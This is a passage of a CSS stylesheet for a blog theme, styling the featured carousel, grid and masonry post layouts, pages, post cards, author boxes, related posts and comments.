.featured--carousel-v1 .carousel__arrow--prev {
	right: 3.75rem;
}

.featured--carousel-v1 .carousel__arrow--next {
	right: 1.25rem;
	margin-right: -.5rem;
}

.featured--carousel-v1 .slick-dots {
	position: absolute;
	bottom: 1.25rem;
	left: 1.25rem;
	margin-left: -.875rem;
}

.featured--carousel-v1 .slick-initialized .slick-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.featured--carousel-v1 .carousel-item {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	    flex-direction: column;
	min-width: 0;
	min-height: 100vmin;
	word-wrap: break-word;
	background-clip: border-box;

	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: center;
	-ms-flex-align: center;
	-ms-flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
}

.featured--carousel-v1 .carousel-item__thumbnail {
	display: block;
	overflow: hidden;
	margin-bottom: 0;
}

.featured--carousel-v1 .carousel-item__thumbnail a {
	display: block;
	overflow: hidden;
	max-width: 100%;
}

.featured--carousel-v1 .carousel-item__thumbnail a img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: auto;
	min-width: 100%;
	max-width: 1000%;
	height: auto;
	min-height: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.featured--carousel-v1 .carousel-item__thumbnail a img {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		-webkit-transform: none;
		        transform: none;

		-o-object-fit: cover;
		   object-fit: cover;
	}
}

.featured--carousel-v1 .carousel-item__body {
	z-index: 10;
	padding-top: 13.5rem;
	padding-bottom: 13.5rem;
}

.featured--carousel-v1 .carousel-item__body > :last-child {
	margin-bottom: 0;
}

.featured--carousel-v1 .carousel-item__meta {
	margin-bottom: .75rem;
	color: #515253;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
	font-weight: 500;
}

.featured--carousel-v1 .carousel-item__meta > span {
	position: relative;
	display: inline;
}

.featured--carousel-v1 .carousel-item__meta > span:not(:last-child) {
	margin-right: 1.5rem;
}

.featured--carousel-v1 .carousel-item__meta > span:not(:last-child)::after {
	position: absolute;
	top: .25rem;
	right: -.8125rem;
	width: 1px;
	height: .625rem;
	content: '';
	background-color: rgba(22, 23, 25, .2);
}

.featured--carousel-v1 .carousel-item__meta a {
	padding-bottom: .125rem;
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	text-decoration: none;
	color: #515253;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%);
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-size: 0 .125rem;
}

.featured--carousel-v1 .carousel-item__meta a:hover,
.featured--carousel-v1 .carousel-item__meta a:focus {
	color: #161719;
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.featured--carousel-v1 .carousel-item__meta a:focus {
	outline: 0;
}

.featured--carousel-v1 .carousel-item__title {
	margin-top: 0;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.875em;
	font-weight: 600;
}

.featured--carousel-v1 .carousel-item__title a {
	text-decoration: none;
	color: #161719;
}

.featured--carousel-v1 .carousel-item__title a:hover,
.featured--carousel-v1 .carousel-item__title a:focus {
	color: #161719;
}

.featured--carousel-v1 .carousel-item__title a:focus {
	outline: 0;
}

/* Featured custom text */

.featured--custom-text .custom-text {
	margin-top: 3rem;
	margin-left: 0;
}

.content-layout--classic .featured--custom-text .custom-text {
	margin-left: auto;
}

/*--------------------------------------------------------------
13.4 Regular Content
--------------------------------------------------------------*/

.content {
	position: relative;
	padding-top: 5rem;
	word-wrap: break-word;
}

body.featured--enabled:not(.featured--has-no-posts) .content {
	padding-top: 0;
}

.content-area {
	position: relative;
	padding-top: 4.5rem;
	padding-bottom: 4.5rem;
}

.main-content {
	overflow: hidden;
}

.main-content > :last-child {
	margin-bottom: 0 !important;
}

.loop-container {
	position: relative;
}

.loop-container:last-child {
	margin-bottom: 0;
}

.loop-container .grid__item {
	overflow: hidden;
}

/* Two-column grid layout v.1 */

.content-layout--grid-2-col-v1 {
	background-color: #fafbfc;
}

.content-layout--grid-2-col-v1 .mailchimp-content-area.mailchimp-content-area--bottom,
.content-layout--grid-2-col-v1 .footer__widgets {
	background-color: #f7f8fa;
}

.loop-container--grid-2-col-v1 {
	margin-bottom: .75rem;
}

.loop-container--grid-2-col-v1 .grid__item {
	margin-bottom: 3.75rem;
}

/* Two-column grid layout v.2 */

.content-layout--grid-2-col-v2 {
	background-color: #fafbfc;
}

.content-layout--grid-2-col-v2 .mailchimp-content-area.mailchimp-content-area--bottom,
.content-layout--grid-2-col-v2 .footer__widgets {
	background-color: #f7f8fa;
}

.loop-container--grid-2-col-v2 {
	margin-bottom: .75rem;
}

.loop-container--grid-2-col-v2 .grid__item {
	margin-bottom: 3.75rem;
}

/* Three-column grid layout v.1 */

.loop-container--grid-3-col-v1 {
	margin-bottom: .75rem;
}

.loop-container--grid-3-col-v1 .grid__item {
	margin-bottom: 3.75rem;
}

/* Three-column grid layout v.2 */

.content-layout--grid-3-col-v2 {
	background-color: #fafbfc;
}

.content-layout--grid-3-col-v2 .mailchimp-content-area.mailchimp-content-area--bottom,
.content-layout--grid-3-col-v2 .footer__widgets {
	background-color: #f7f8fa;
}

.loop-container--grid-3-col-v2 {
	margin-bottom: .75rem;
}

.loop-container--grid-3-col-v2 .grid__item {
	margin-bottom: 3.75rem;
}

.loop-container--grid-3-col-v2 .post-card__thumbnail--cropped a {
	padding-top: 125%;
}

/* Mixed: two-columns and three-columns */

.loop-container--mixed-v1 {
	margin-bottom: .75rem;
}

.loop-container--mixed-v1 .grid__item {
	margin-bottom: 3.75rem;
}

/* Mixed: large and small post cards */

.loop-container--mixed-v2 {
	margin-bottom: .75rem;
}

.loop-container--mixed-v2 .grid__item {
	margin-bottom: 3.75rem;
}

/* Two-column masonry layout v.1 */

.content-layout--masonry-2-col-v1 {
	background-color: #fafbfc;
}

.content-layout--masonry-2-col-v1 .mailchimp-content-area.mailchimp-content-area--bottom,
.content-layout--masonry-2-col-v1 .footer__widgets {
	background-color: #f7f8fa;
}

.loop-container--masonry-2-col-v1 {
	margin-bottom: .75rem;
}

.loop-container--masonry-2-col-v1 .grid__item {
	position: relative;
	width: 100%;
	margin-bottom: 3.75rem;
	opacity: 0;
}

.loop-container--masonry-2-col-v1 .grid__item--is-visible {
	-webkit-animation: fadeIn .45s ease-in forwards;
	        animation: fadeIn .45s ease-in forwards;
	opacity: 1;
}

.no-js .loop-container--masonry-2-col-v1 .grid__item--is-visible {
	-webkit-animation: none;
	        animation: none;
}

.no-js .loop-container--masonry-2-col-v1 .grid__item {
	opacity: 1;
}

/* Two-column masonry layout v.2 */

.content-layout--masonry-2-col-v2 {
	background-color: #fafbfc;
}

.content-layout--masonry-2-col-v2 .mailchimp-content-area.mailchimp-content-area--bottom,
.content-layout--masonry-2-col-v2 .footer__widgets {
	background-color: #f7f8fa;
}

.loop-container--masonry-2-col-v2 {
	margin-bottom: .75rem;
}

.loop-container--masonry-2-col-v2 .grid__item {
	position: relative;
	width: 100%;
	margin-bottom: 3.75rem;
	opacity: 0;
}

.loop-container--masonry-2-col-v2 .grid__item--is-visible {
	-webkit-animation: fadeIn .45s ease-in forwards;
	        animation: fadeIn .45s ease-in forwards;
	opacity: 1;
}

.no-js .loop-container--masonry-2-col-v2 .grid__item--is-visible {
	-webkit-animation: none;
	        animation: none;
}

.no-js .loop-container--masonry-2-col-v2 .grid__item {
	opacity: 1;
}

/* Three-column masonry layout v.1 */

.loop-container--masonry-3-col-v1 {
	margin-bottom: .75rem;
}

.loop-container--masonry-3-col-v1 .grid__item {
	position: relative;
	width: 100%;
	margin-bottom: 3.75rem;
	opacity: 0;
}

.loop-container--masonry-3-col-v1 .grid__item--is-visible {
	-webkit-animation: fadeIn .45s ease-in forwards;
	        animation: fadeIn .45s ease-in forwards;
	opacity: 1;
}

.no-js .loop-container--masonry-3-col-v1 .grid__item--is-visible {
	-webkit-animation: none;
	        animation: none;
}

.no-js .loop-container--masonry-3-col-v1 .grid__item {
	opacity: 1;
}

/* Three-column masonry layout v.2 */

.loop-container--masonry-3-col-v2 {
	margin-bottom: .75rem;
}

.loop-container--masonry-3-col-v2 .grid__item {
	position: relative;
	width: 100%;
	margin-bottom: 3.75rem;
	opacity: 0;
}

.loop-container--masonry-3-col-v2 .grid__item--is-visible {
	-webkit-animation: fadeIn .45s ease-in forwards;
	        animation: fadeIn .45s ease-in forwards;
	opacity: 1;
}

.no-js .loop-container--masonry-3-col-v2 .grid__item--is-visible {
	-webkit-animation: none;
	        animation: none;
}

.no-js .loop-container--masonry-3-col-v2 .grid__item {
	opacity: 1;
}

/* Two-column portfolio grid layout */

.portfolio-layout--grid-2-col {
	background-color: #fafbfc;
}

.portfolio-layout--grid-2-col .mailchimp-content-area.mailchimp-content-area--bottom,
.portfolio-layout--grid-2-col .footer__widgets {
	background-color: #f7f8fa;
}

.loop-container--portfolio-grid-2-col {
	margin-bottom: .75rem;
}

.loop-container--portfolio-grid-2-col .grid__item {
	margin-bottom: 3.75rem;
}

/* Three-column portfolio grid layout */

.loop-container--portfolio-grid-3-col {
	margin-bottom: .75rem;
}

.loop-container--portfolio-grid-3-col .grid__item {
	margin-bottom: 3.75rem;
}

/*--------------------------------------------------------------
13.5 Pages
--------------------------------------------------------------*/

.page__header {
	position: relative;
	margin-bottom: 4.5rem;
}

.page__title {
	-webkit-transform: translateX(-2px);
	        transform: translateX(-2px);
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 2.25em;
}

.page__content {
	margin-bottom: 4.5rem;
	color: #484c52;
}

.page__content > * {
	margin-bottom: 1.5rem;
}

.page__content > :last-child {
	margin-bottom: 0;
}

.archive-description {
	position: relative;
	color: #484c52;
}

.archive-description > * {
	margin-bottom: 1.5rem;
}

.archive-description > :last-child {
	margin-bottom: 0;
}

/* 404 page */

.error404 {
	background-color: #fafbfc;
}

.error404 .error-404__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	    flex-direction: column;
	min-height: 40vh;
	text-align: center;

	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: center;
	-ms-flex-align: center;
	-ms-flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
}

.error404 .error-404__container h1 {
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 3em;
	line-height: 1;
}

.error404 .error-404__container p {
	color: #757678;
}

.error404 .error-404__container .button {
	-webkit-transition-duration: .25s;
	        transition-duration: .25s;
	-webkit-transition-property: color;
	        transition-property: color;
	-webkit-transform: perspective(1px) translateZ(0);
	        transform: perspective(1px) translateZ(0);
}

.error404 .error-404__container .button::before {
	position: absolute;
	z-index: -1;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	content: '';
	-webkit-transition-timing-function: ease-out;
	        transition-timing-function: ease-out;
	-webkit-transition-duration: .25s;
	        transition-duration: .25s;
	-webkit-transition-property: -webkit-transform;
	        transition-property: -webkit-transform;
	        transition-property:         transform;
	        transition-property:         transform, -webkit-transform;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	-webkit-transform-origin: right;
	        transform-origin: right;
	border-radius: .1875rem;
	background-color: #333537;
}

.error404 .error-404__container .button:hover,
.error404 .error-404__container .button:focus {
	border-color: #161719;
	background-color: #161719;
}

.error404 .error-404__container .button:hover::before,
.error404 .error-404__container .button:focus::before {
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
	-webkit-transform-origin: left;
	        transform-origin: left;
}

.error404 .error-404__container .button:focus {
	outline: 0;
}

.error404 .footer__widgets {
	background-color: #f7f8fa;
}

/* No Results Page */

.no-results.not-found {
	min-height: 50vh;
	text-align: center;
}

.no-results.not-found .page__content {
	margin-bottom: 0;
	padding-bottom: 4.5rem;
}

.no-results.not-found .page__content .search-form {
	max-width: 670px;
}

.search-no-results {
	background-color: #fafbfc;
}

.search-no-results .footer__widgets {
	background-color: #f7f8fa;
}

/* Portfolio content none page */

.loop-container--content-none {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	    flex-direction: column;
	min-height: 50vh;
	text-align: center;

	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: center;
	-ms-flex-align: center;
	-ms-flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
}

.loop-container--content-none > :last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
13.6 Posts
--------------------------------------------------------------*/

.main-content > article {
	position: relative;
	overflow: hidden;
	margin-bottom: 4.5rem;
}

.entry__header {
	position: relative;
	margin-bottom: 1.5rem;
}

.entry__header > :last-child {
	margin-bottom: 0;
}

.entry__meta {
	margin-bottom: .75rem;
	color: #757678;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
	font-weight: 500;
}

.entry__meta > span {
	position: relative;
	display: inline;
}

.entry__meta > span:not(:last-child) {
	margin-right: 1.5rem;
}

.entry__meta > span:not(:last-child)::after {
	position: absolute;
	top: .25rem;
	right: -.8125rem;
	width: 1px;
	height: .625rem;
	content: '';
	background-color: rgba(22, 23, 25, .2);
}

.entry__meta a {
	padding-bottom: .125rem;
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	text-decoration: none;
	color: #757678;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%);
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-size: 0 .125rem;
}

.entry__meta a:hover,
.entry__meta a:focus {
	color: #161719;
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.entry__meta a:focus {
	outline: 0;
}

.sticky-post {
	color: #0038e3;
}

.entry__title {
	margin-top: 0;
	margin-bottom: 0;
	-webkit-transform: translateX(-1px);
	        transform: translateX(-1px);
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.5em;
	font-weight: 600;
}

.entry__title a {
	text-decoration: none;
	color: #161719;
}

.entry__title a:hover,
.entry__title a:focus {
	color: #0038e3;
}

.entry__title a:focus {
	outline: 0;
}

.updated:not(.published) {
	display: none;
}

.entry__thumbnail {
	position: relative;
	display: block;
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__thumbnail .thumbnail__wrapper {
	position: relative;
	display: block;
	overflow: hidden;
	max-width: 100%;
	margin: 0 auto;
	background-color: #fafbfc;
}

.entry__thumbnail .thumbnail__wrapper > * {
	display: block;
}

.entry__thumbnail a::before {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	-webkit-transition: opacity .4s ease-in-out;
	        transition: opacity .4s ease-in-out;
	opacity: 0;
	background-color: #161719;
}

.entry__thumbnail a:hover::before,
.entry__thumbnail a:focus::before {
	opacity: .15;
}

.entry__thumbnail img {
	position: absolute;
	top: 50%;
	left: 50%;
	display: inline-block;
	width: auto;
	min-width: 100%;
	max-width: 1000%;
	height: auto;
	min-height: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.entry__thumbnail img {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		-webkit-transform: none;
		        transform: none;

		-o-object-fit: cover;
		   object-fit: cover;
	}
}

.entry__summary,
.entry__content {
	color: #484c52;
}

.entry__summary > *,
.entry__content > * {
	margin-bottom: 1.5rem;
}

.entry__summary blockquote,
.entry__content blockquote {
	margin-top: 3rem;
	margin-bottom: 3rem;
}

.entry__summary .gallery,
.entry__summary .wp-block-gallery,
.entry__content .gallery,
.entry__content .wp-block-gallery {
	margin-top: 1.875rem;
	margin-bottom: calc(1.875rem - 16px);
}

.entry__summary > :last-child,
.entry__content > :last-child {
	margin-bottom: 0;
}

.entry__summary:not(:last-child) {
	margin-bottom: 1.5rem;
}

.more-link {
	position: relative;
	display: inline-block;
	padding-bottom: .125rem;
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	white-space: nowrap;
	text-decoration: none;
	color: #757678;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15))), -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .075)), to(rgba(22, 23, 25, .075)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%), linear-gradient(to right, rgba(22, 23, 25, .075) 0%, rgba(22, 23, 25, .075) 100%);
	background-repeat: no-repeat;
	background-position: 100% 100%, 0 100%;
	background-size: 0 .125rem, 100% .125rem;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
	font-weight: 500;
}

.more-link:hover,
.more-link:focus {
	color: #161719;
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.more-link:focus {
	outline: 0;
}

.entry__footer {
	margin-top: 1.5rem;
	color: #757678;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
	font-weight: 500;
	line-height: 1.5;
}

.entry__footer > span {
	display: block;
}

.entry__footer a {
	display: inline-block;
	text-decoration: none;
	color: #757678;
}

.entry__footer a:hover,
.entry__footer a:focus {
	color: #161719;
}

.entry__footer a:focus {
	outline: 0;
}

.entry__footer .tags-links a {
	position: relative;
	padding-bottom: .125rem;
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%);
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-size: 0 .125rem;
}

.entry__footer .tags-links a:hover,
.entry__footer .tags-links a:focus {
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.entry__footer .tags-links a:not(:last-child) {
	margin-right: 1.5rem;
}

.entry__footer .tags-links a:not(:last-child)::after {
	position: absolute;
	top: .3125rem;
	right: -.8125rem;
	width: 1px;
	height: .625rem;
	content: '';
	background-color: rgba(22, 23, 25, .2);
}

.entry__footer .tags-links a::before {
	display: inline;
	margin-right: .125em;
	content: '\0023';
}

.entry__footer .byline {
	    flex: 0 1 100%;
	margin-top: 2.25rem;

	-webkit-box-flex: 0;
	-ms-flex: 0 1 100%;
}

.entry__footer .byline a {
	color: #161719;
	font-size: 14px;
	font-size: .875rem;
	font-weight: 600;
}

.entry__footer .byline a:hover .author__name,
.entry__footer .byline a:focus .author__name {
	background-size: 100% .125rem;
}

.entry__footer .byline .author__name {
	padding-bottom: .125rem;
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15))), -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .075)), to(rgba(22, 23, 25, .075)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%), linear-gradient(to right, rgba(22, 23, 25, .075) 0%, rgba(22, 23, 25, .075) 100%);
	background-repeat: no-repeat;
	background-position: 0 100%;
	background-size: 0 .125rem, 100% .125rem;
}

.entry__footer .avatar__wrapper {
	position: relative;
	display: inline-block;
	overflow: hidden;
	width: 2rem;
	height: 2rem;
	margin-right: .75rem;
	vertical-align: middle;
	border-radius: 50%;
}

.entry__footer .avatar__wrapper img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: auto;
	width: 2rem;
	min-width: 100%;
	max-width: 1000%;
	height: auto;
	height: 2rem;
	min-height: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	border-radius: 0;
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.entry__footer .avatar__wrapper img {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		-webkit-transform: none;
		        transform: none;

		-o-object-fit: cover;
		   object-fit: cover;
	}
}

.entry-footer__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;

	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	justify-content: space-between;
}

.attachment .entry__attachment {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.attachment .full-size-link .svg-icon {
	margin-right: .5em;
	vertical-align: -36%;
}

/* Portfolio Item */

.single-portfolio .entry__meta {
	margin-top: .75rem;
}

.portfolio-meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;

	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

.portfolio-meta-item {
	margin-bottom: 1.5rem;
}

.portfolio-meta-item:not(:last-child) {
	margin-right: 3rem;
}

.portfolio-meta-item span {
	display: block;
}

.portfolio-meta-item__title {
	font-weight: 700;
}

.portfolio-meta-item__description {
	color: #757678;
}

/*--------------------------------------------------------------
13.7 Post Cards
--------------------------------------------------------------*/

.post-card {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	    flex-direction: column;
	min-width: 0;
	height: 100%;
	word-wrap: break-word;
	background-clip: border-box;

	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-ms-flex-direction: column;
}

.post-card__thumbnail {
	position: relative;
	display: block;
	max-width: 100%;
	margin-bottom: 1.75rem;
	background-color: #fafbfc;
}

.post-card__thumbnail a {
	position: relative;
	display: block;
	overflow: hidden;
}

.post-card__thumbnail a::before {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	-webkit-transition: opacity .4s ease-in-out;
	        transition: opacity .4s ease-in-out;
	opacity: 0;
	background-color: #161719;
}

.post-card__thumbnail a:hover::before,
.post-card__thumbnail a:focus::before {
	opacity: .15;
}

.post-card__thumbnail a img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: auto;
	min-width: 100%;
	max-width: 1000%;
	height: auto;
	min-height: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.post-card__thumbnail a img {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		-webkit-transform: none;
		        transform: none;

		-o-object-fit: cover;
		   object-fit: cover;
	}
}

.post-card__thumbnail--cropped a {
	padding-top: 66.66667%;
}

.post-card__body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	    flex-direction: column;
	    flex: 1 1 auto;
	padding-right: .0625rem;
	padding-left: .0625rem;

	-webkit-box-direction: normal;
	-webkit-box-flex: 1;
	-webkit-box-orient: vertical;
	-ms-flex: 1 1 auto;
	-ms-flex-direction: column;
}

.post-card__body > :last-child {
	margin-bottom: 0;
}

.post-card__title {
	margin-top: 0;
	margin-bottom: 1rem;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.125em;
	font-weight: 600;
}

.post-card__title a {
	text-decoration: none;
	color: #161719;
}

.post-card__title a:hover,
.post-card__title a:focus {
	color: #0038e3;
}

.post-card__title a:focus {
	outline: 0;
}

.post-card__meta {
	margin-bottom: .75rem;
	color: #757678;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
	font-weight: 500;
}

.post-card__meta > span {
	position: relative;
	display: inline;
}

.post-card__meta > span:not(:last-child) {
	margin-right: 1.5rem;
}

.post-card__meta > span:not(:last-child)::after {
	position: absolute;
	top: .25rem;
	right: -.8125rem;
	width: 1px;
	height: .625rem;
	content: '';
	background-color: rgba(22, 23, 25, .2);
}

.post-card__meta a {
	padding-bottom: .125rem;
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	text-decoration: none;
	color: #757678;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%);
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-size: 0 .125rem;
}

.post-card__meta a:hover,
.post-card__meta a:focus {
	color: #161719;
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.post-card__meta a:focus {
	outline: 0;
}

.post-card__content {
	    flex: 1 1 auto;
	margin-bottom: 1rem;
	color: #484c52;
	font-size: .9375em;

	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
}

.post-card__content > :last-child {
	margin-bottom: 0;
}

.post-card__footer {
	color: #757678;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
	font-weight: 500;
}

.post-card__footer > span {
	display: inline-block;
}

.post-card__footer > span:not(:last-child) {
	margin-right: 1.5rem;
}

.post-card__footer a {
	color: #757678;
}

.post-card__footer a:hover,
.post-card__footer a:focus {
	color: #161719;
}

.post-card__footer a:focus {
	outline: 0;
}

.post-card__footer .more-link {
	font-size: inherit;
}

.post-card--portfolio .post-card__title {
	text-align: center;
}

/*--------------------------------------------------------------
13.8 Author Info
--------------------------------------------------------------*/

.author-info {
	position: relative;
	clear: both;
	margin-bottom: 4.5rem;
}

.author-info__wrapper {
	padding: 1.5rem;
	border-radius: .1875rem;
	background-color: #fafbfc;
}

.author-info__avatar {
	position: relative;
	display: block;
	overflow: hidden;
	width: 80px;
	height: 80px;
	margin-bottom: 1.5rem;
	border-radius: 50%;
	background-color: #fafbfc;
}

.author-info__avatar .avatar {
	position: absolute;
	top: 50%;
	left: 50%;
	width: auto;
	width: 80px;
	min-width: 100%;
	max-width: 1000%;
	height: auto;
	height: 80px;
	min-height: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	border-radius: 50%;
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.author-info__avatar .avatar {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		-webkit-transform: none;
		        transform: none;

		-o-object-fit: cover;
		   object-fit: cover;
	}
}

.author-info__description > :last-child {
	margin-bottom: 0;
}

.author-info__title {
	margin-bottom: .75rem;
	font-size: 1.125em;
}

.author-info__title a {
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	text-decoration: none;
	color: #161719;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .1)), to(rgba(22, 23, 25, .1)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .1) 0%, rgba(22, 23, 25, .1) 100%);
	background-repeat: no-repeat;
	background-position: 0 95%;
	background-size: 100% .125rem;
}

.author-info__title a:hover,
.author-info__title a:focus {
	background-position: 100% 95%;
	background-size: 0 .125rem;
}

.author-info__bio {
	color: #484c52;
}

.author-info__bio > * {
	margin-bottom: 1.5rem;
}

.author-info__bio > :last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
13.9 Related Posts
--------------------------------------------------------------*/

.related-posts {
	position: relative;
	padding-top: 1.5rem;
	padding-bottom: 4.5rem;
}

.related-posts__container {
	position: relative;
}

.related-posts__header {
	margin-bottom: 3rem;
	padding-bottom: .25rem;
	border-bottom: 1px solid #eaebee;
}

.related-posts__title {
	font-size: 1.3125em;
}

.related-posts__item {
	overflow: hidden;
	margin-bottom: 3rem;
}

.related-posts__item:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
13.10 Comments
--------------------------------------------------------------*/

.comments-area {
	position: relative;
}

.comments-title {
	margin-bottom: 3rem;
	font-size: 1.3125em;
}

.comment-list {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}

.comment-list .comment {
	position: relative;
}

.comment-list article {
	padding-bottom: 3rem;
}

.comment-list .pingback,
.comment-list .trackback {
	padding-bottom: 1em;
}

.comment-list .pingback + .comment,
.comment-list .trackback + .comment {
	padding-top: 3rem;
}

.comment-list .children {
	padding-left: 0;
	list-style: none;
}

.comment-list .children > li {
	padding-left: 1.5rem;
}

.comment-list .comment-respond {
	margin-top: 0;
	padding-bottom: 3rem;
}

.comment-author {
	position: relative;
	margin-bottom: .125rem;
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	font-weight: 600;
}

.comment-author .url {
	text-decoration: underline;
	color: #161719;
}

.comment-author .url:hover,
.comment-author .url:focus {
	color: #0032ca;
}

.comment-author__avatar {
	position: relative;
	top: -4px;
	display: block;
	float: left;
	overflow: hidden;
	width: 48px;
	height: 48px;
	margin-right: 1rem;
	border-radius: 50%;
}

.comment-author .avatar {
	position: absolute;
	top: 50%;
	left: 50%;
	width: auto;
